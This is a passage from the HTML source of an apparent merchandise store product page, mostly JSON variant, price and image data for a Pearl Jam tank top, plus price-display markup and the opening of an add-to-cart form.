2WFG.png","value_ids":[45,457,459],"options_map":{"4":45,"24":457,"18":459}},{"id":12080,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[37,457,460],"options_map":{"4":37,"24":457,"18":460}},{"id":12081,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[38,457,460],"options_map":{"4":38,"24":457,"18":460}},{"id":12082,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[39,457,460],"options_map":{"4":39,"24":457,"18":460}},{"id":12083,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[40,457,460],"options_map":{"4":40,"24":457,"18":460}},{"id":12084,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[42,457,460],"options_map":{"4":42,"24":457,"18":460}},{"id":12085,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[43,457,460],"options_map":{"4":43,"24":457,"18":460}},{"id":12086,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[44,457,460],"options_map":{"4":44,"24":457,"18":460}},{"id":12087,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[45,457,460],"options_map":{"4":45,"24":457,"18":460}},{"id":12088,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[37,457,461],"options_map":{"4":37,"24":457,"18":461}},{"id":12089,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[38,457,461],"options_map":{"4":38,"24":457,"18":461}},{"id":12090,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[39,457,461],"options_map":{"4":39,"24":457,"18":461}},{"id":12091,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[40,457,461],"options_map":{"4":40,"24":457,"18":461}},{"id":12092,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[42,457,461],"options_map":{"4":42,"24":457,"18":461}},{"id":12093,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[43,457,461],"options_map":{"4":43,"24":457,"18":461}},{"id":12094,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[44,457,461],"options_map":{"4":44,"24":457,"18":461}},{"id":12095,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[45,457,461],"options_map":{"4":45,"24":457,"18":461}},{"id":12096,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[37,457,462],"options_map":{"4":37,"24":457,"18":462}},{"id":12097,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[38,457,462],"options_map":{"4":38,"24":457,"18":462}},{"id":12098,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[39,457,462],"options_map":{"4":39,"24":457,"18":462}},{"id":12099,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[40,457,462],"options_map":{"4":40,"24":457,"18":462}},{"id":12100,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[42,457,462],"options_map":{"4":42,"24":457,"18":462}},{"id":12101,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[43,457,462],"options_map":{"4":43,"24":457,"18":462}},{"id":12102,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[44,457,462],"options_map":{"4":44,"24":457,"18":462}},{"id":12103,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[45,457,462],"options_map":{"4":45,"24":457,"18":462}},{"id":12104,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[37,457,463],"options_map":{"4":37,"24":457,"18":463}},{"id":12105,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[38,457,463],"options_map":{"4":38,"24":457,"18":463}},{"id":12106,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[39,457,463],"options_map":{"4":39,"24":457,"18":463}},{"id":12107,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[40,457,463],"options_map":{"4":40,"24":457,"18":463}},{"id":12108,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[42,457,463],"options_map":{"4":42,"24":457,"18":463}},{"id":12109,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[43,457,463],"options_map":{"4":43,"24":457,"18":463}},{"id":12110,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[44,457,463],"options_map":{"4":44,"24":457,"18":463}},{"id":12111,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[45,457,463],"options_map":{"4":45,"24":457,"18":463}},{"id":12112,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[37,457,465],"options_map":{"4":37,"24":457,"18":465}},{"id":12113,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[38,457,465],"options_map":{"4":38,"24":457,"18":465}},{"id":12114,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[39,457,465],"options_map":{"4":39,"24":457,"18":465}},{"id":12115,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[40,457,465],"options_map":{"4":40,"24":457,"18":465}},{"id":12116,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[42,457,465],"options_map":{"4":42,"24":457,"18":465}},{"id":12117,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[43,457,465],"options_map":{"4":43,"24":457,"18":465}},{"id":12118,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[44,457,465],"options_map":{"4":44,"24":457,"18":465}},{"id":12119,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[45,457,465],"options_map":{"4":45,"24":457,"18":465}},{"id":12120,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[37,189,458],"options_map":{"4":37,"18":189,"24":458}},{"id":12121,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[38,189,458],"options_map":{"4":38,"18":189,"24":458}},{"id":12122,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[39,189,458],"options_map":{"4":39,"18":189,"24":458}},{"id":12123,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[40,189,458],"options_map":{"4":40,"18":189,"24":458}},{"id":12124,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[42,189,458],"options_map":{"4":42,"18":189,"24":458}},{"id":12125,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[43,189,458],"options_map":{"4":43,"18":189,"24":458}},{"id":12126,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[44,189,458],"options_map":{"4":44,"18":189,"24":458}},{"id":12127,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[37,192,458],"options_map":{"4":37,"18":192,"24":458}},{"id":12128,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[38,192,458],"options_map":{"4":38,"18":192,"24":458}},{"id":12129,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[39,192,458],"options_map":{"4":39,"18":192,"24":458}},{"id":12130,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[40,192,458],"options_map":{"4":40,"18":192,"24":458}},{"id":12131,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[42,192,458],"options_map":{"4":42,"18":192,"24":458}},{"id":12132,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[43,192,458],"options_map":{"4":43,"18":192,"24":458}},{"id":12133,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[44,192,458],"options_map":{"4":44,"18":192,"24":458}},{"id":12134,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[37,209,458],"options_map":{"4":37,"18":209,"24":458}},{"id":12135,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[38,209,458],"options_map":{"4":38,"18":209,"24":458}},{"id":12136,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[39,209,458],"options_map":{"4":39,"18":209,"24":458}},{"id":12137,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[40,209,458],"options_map":{"4":40,"18":209,"24":458}},{"id":12138,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[42,209,458],"options_map":{"4":42,"18":209,"24":458}},{"id":12139,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[43,209,458],"options_map":{"4":43,"18":209,"24":458}},{"id":12140,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[44,209,458],"options_map":{"4":44,"18":209,"24":458}},{"id":12141,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[37,458,469],"options_map":{"4":37,"24":458,"18":469}},{"id":12142,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[38,458,469],"options_map":{"4":38,"24":458,"18":469}},{"id":12143,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[39,458,469],"options_map":{"4":39,"24":458,"18":469}},{"id":12144,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[40,458,469],"options_map":{"4":40,"24":458,"18":469}},{"id":12145,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[42,458,469],"options_map":{"4":42,"24":458,"18":469}},{"id":12146,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[43,458,469],"options_map":{"4":43,"24":458,"18":469}},{"id":12147,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[44,458,469],"options_map":{"4":44,"24":458,"18":469}},{"id":12148,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[37,458,470],"options_map":{"4":37,"24":458,"18":470}},{"id":12149,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[38,458,470],"options_map":{"4":38,"24":458,"18":470}},{"id":12150,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[39,458,470],"options_map":{"4":39,"24":458,"18":470}},{"id":12151,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[40,458,470],"options_map":{"4":40,"24":458,"18":470}},{"id":12152,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[42,458,470],"options_map":{"4":42,"24":458,"18":470}},{"id":12153,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[43,458,470],"options_map":{"4":43,"24":458,"18":470}},{"id":12154,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[44,458,470],"options_map":{"4":44,"24":458,"18":470}},{"id":12155,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[37,458,471],"options_map":{"4":37,"24":458,"18":471}},{"id":12156,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[38,458,471],"options_map":{"4":38,"24":458,"18":471}},{"id":12157,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[39,458,471],"options_map":{"4":39,"24":458,"18":471}},{"id":12158,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[40,458,471],"options_map":{"4":40,"24":458,"18":471}},{"id":12159,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[42,458,471],"options_map":{"4":42,"24":458,"18":471}},{"id":12160,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[43,458,471],"options_map":{"4":43,"24":458,"18":471}},{"id":12161,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[44,458,471],"options_map":{"4":44,"24":458,"18":471}},{"id":12162,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[37,458,472],"options_map":{"4":37,"24":458,"18":472}},{"id":12163,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[38,458,472],"options_map":{"4":38,"24":458,"18":472}},{"id":12164,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[39,458,472],"options_map":{"4":39,"24":458,"18":472}},{"id":12165,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[40,458,472],"options_map":{"4":40,"24":458,"18":472}},{"id":12166,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[42,458,472],"options_map":{"4":42,"24":458,"18":472}},{"id":12167,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[43,458,472],"options_map":{"4":43,"24":458,"18":472}},{"id":12168,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[44,458,472],"options_map":{"4":44,"24":458,"18":472}},{"id":12169,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,458],"options_map":{"4":37,"18":451,"24":458}},{"id":12170,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,458],"options_map":{"4":38,"18":451,"24":458}},{"id":12171,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,458],"options_map":{"4":39,"18":451,"24":458}},{"id":12172,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,458],"options_map":{"4":40,"18":451,"24":458}},{"id":12173,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,458],"options_map":{"4":42,"18":451,"24":458}},{"id":12174,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,458],"options_map":{"4":43,"18":451,"24":458}},{"id":12175,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,458],"options_map":{"4":44,"18":451,"24":458}}]},"product":{"id":116,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Pearl Jam - Alive Tank Top"},"description":{"en":"\u003Cul\u003E\u003Cli\u003ESlim fit, but if that\u2019s not your thing, order a size up\u003C\/li\u003E\n\u003Cli\u003ESolid colors are 100% cotton; heathered and marled fabrics are 90% cotton, 10% polyester\u003C\/li\u003E\n\u003Cli\u003EThe third party printer of this product is evaluated according to International Labor Organization standards\u003C\/li\u003E\n\u003Cli\u003EThe printer of this product sources blanks from manufacturers that are participating members of the Fair Labor Association\u003C\/li\u003E\u003C\/ul\u003E"}},"created_at":"2024-05-24T08:50:49.000000Z","updated_at":"2024-05-24T08:50:49.000000Z","deleted_at":null,"meta":{"redbubble_id":"157777064_tall-larrikin_E1H7L","combination_id":19},"source":null,"id_source":null,"media":[{"id":240,"model_type":"product","model_id":116,"uuid":"7193f79f-3b74-44a9-b07a-db18d2093fbd","collection_name":"images","name":"ra,tank,x1860,fafafa:ca443f4786,front-c,288,321,600,600-bg,f8f8f8","file_name":"ra,tank,x1860,fafafa:ca443f4786,front-c,288,321,600,600-bg,f8f8f8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":37905,"manipulations":[],"custom_properties":{"primary":true},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-05-24T08:51:21.000000Z","updated_at":"2024-05-24T08:51:54.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/pearljamshop.com\/media\/240\/ra,tank,x1860,fafafa:ca443f4786,front-c,288,321,600,600-bg,f8f8f8.jpg","preview_url":""},{"id":241,"model_type":"product","model_id":116,"uuid":"1f7684f7-7dc1-4fec-897c-d86963388503","collection_name":"images","name":"raf,750x1000,075,t,fafafa:ca443f4786","file_name":"raf,750x1000,075,t,fafafa:ca443f4786.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":273871,"manipulations":[],"custom_properties":[],"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-05-24T08:51:21.000000Z","updated_at":"2024-05-24T08:51:55.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/pearljamshop.com\/media\/241\/raf,750x1000,075,t,fafafa:ca443f4786.jpg","preview_url":""}],"prices":[{"id":116,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":116,"price":{"value":2890,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-16T07:35:51.000000Z","updated_at":"2024-04-16T07:35:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-16T07:35:51.000000Z","updated_at":"2024-04-16T07:35:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-05-24T08:50:49.000000Z","updated_at":"2024-05-24T08:50:49.000000Z","laravel_through_key":116,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-16T07:35:51.000000Z","updated_at":"2024-04-16T07:35:51.000000Z"},"priceable":{"id":116,"product_id":116,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"157777064-US-t-shirt-tank","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-05-24T08:50:49.000000Z","updated_at":"2024-05-24T08:50:49.000000Z","deleted_at":null}}],"thumbnail":{"id":240,"model_type":"product","model_id":116,"uuid":"7193f79f-3b74-44a9-b07a-db18d2093fbd","collection_name":"images","name":"ra,tank,x1860,fafafa:ca443f4786,front-c,288,321,600,600-bg,f8f8f8","file_name":"ra,tank,x1860,fafafa:ca443f4786,front-c,288,321,600,600-bg,f8f8f8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":37905,"manipulations":[],"custom_properties":{"primary":true},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-05-24T08:51:21.000000Z","updated_at":"2024-05-24T08:51:54.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/pearljamshop.com\/media\/240\/ra,tank,x1860,fafafa:ca443f4786,front-c,288,321,600,600-bg,f8f8f8.jpg","preview_url":""},"collections":[{"id":59,"collection_group_id":1,"_lft":116,"_rgt":117,"parent_id":58,"type":"static","attribute_data":{"name":{"en":"Pearl Jam Tank Tops"}},"sort":"custom","created_at":"2024-04-16T07:35:52.000000Z","updated_at":"2025-03-12T04:12:27.000000Z","deleted_at":null,"meta":{"base_price":28.9,"combination_id":19,"redbubble_ia_code":"u-tanks"},"type_code":"tank-tops","pivot":{"product_id":116,"collection_id":59,"position":1,"created_at":"2024-05-24T08:50:49.000000Z","updated_at":"2024-05-24T08:50:49.000000Z"},"ancestors":[{"id":58,"collection_group_id":1,"_lft":115,"_rgt":124,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Pearl Jam Workout Gear"}},"sort":"custom","created_at":"2024-04-16T07:35:52.000000Z","updated_at":"2024-04-16T07:35:52.000000Z","deleted_at":null,"meta":[],"type_code":null,"default_url":{"id":58,"language_id":1,"element_type":"collection","element_id":58,"slug":"pearl-jam-workout-gear","default":true,"created_at":"2024-04-16T07:35:52.000000Z","updated_at":"2024-04-16T07:35:52.000000Z"}},{"id":59,"collection_group_id":1,"_lft":116,"_rgt":117,"parent_id":58,"type":"static","attribute_data":{"name":{"en":"Pearl Jam Tank Tops"}},"sort":"custom","created_at":"2024-04-16T07:35:52.000000Z","updated_at":"2025-03-12T04:12:27.000000Z","deleted_at":null,"meta":{"base_price":28.9,"combination_id":19,"redbubble_ia_code":"u-tanks"},"type_code":"tank-tops","default_url":{"id":59,"language_id":1,"element_type":"collection","element_id":59,"slug":"pearl-jam-tank-tops","default":true,"created_at":"2024-04-16T07:35:52.000000Z","updated_at":"2024-04-16T07:35:52.000000Z"}}],"default_url":{"id":59,"language_id":1,"element_type":"collection","element_id":59,"slug":"pearl-jam-tank-tops","default":true,"created_at":"2024-04-16T07:35:52.000000Z","updated_at":"2024-04-16T07:35:52.000000Z"}}],"default_url":{"id":310,"language_id":1,"element_type":"product","element_id":116,"slug":"pearl-jam-alive-tank-top","default":true,"created_at":"2024-05-24T08:50:49.000000Z","updated_at":"2024-05-24T08:50:49.000000Z"},"variants":[{"id":116,"product_id":116,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"157777064-US-t-shirt-tank","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-05-24T08:50:49.000000Z","updated_at":"2024-05-24T08:50:49.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
